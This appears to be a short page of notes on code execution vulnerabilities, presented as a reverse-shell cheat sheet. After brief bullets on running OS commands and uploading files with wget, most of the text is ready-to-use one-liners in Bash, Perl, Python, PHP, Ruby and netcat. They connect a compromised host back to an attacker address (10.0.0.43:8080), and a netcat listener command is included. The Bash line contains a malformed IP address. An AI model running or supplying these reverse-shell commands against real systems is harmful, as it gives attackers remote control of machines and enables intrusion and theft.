
CODE EXECUTION VULNS

- Allows an attacker to execute OS commands.
- Windows or Linux commands.

- Can be used to get a reverse shell.
- Or upload any file using wget command.
- Code execution commands attached in the resources.

The following examples assums the hacker IP is 10.0.0.43 and use port 8080 for the connection. Therefore in all f these cases you need to listen for port 8080 using the foolowing command nc -vv -l -p 8080 BASH bash -i >& /dev/tcp/10.0.0.43.203/8080 0>&1 PERL perl -e 'use Socket;$i="10.0.0.43";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' Python python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.43",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' PHP php -r '$sock=fsockopen("10.0.0.43",8080);exec("/bin/sh -i <&3 >&3 2>&3");' Ruby ruby -rsocket -e'f=TCPSocket.open("10.0.0.43",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' Netcat nc -e /bin/sh 10.0.0.43 8080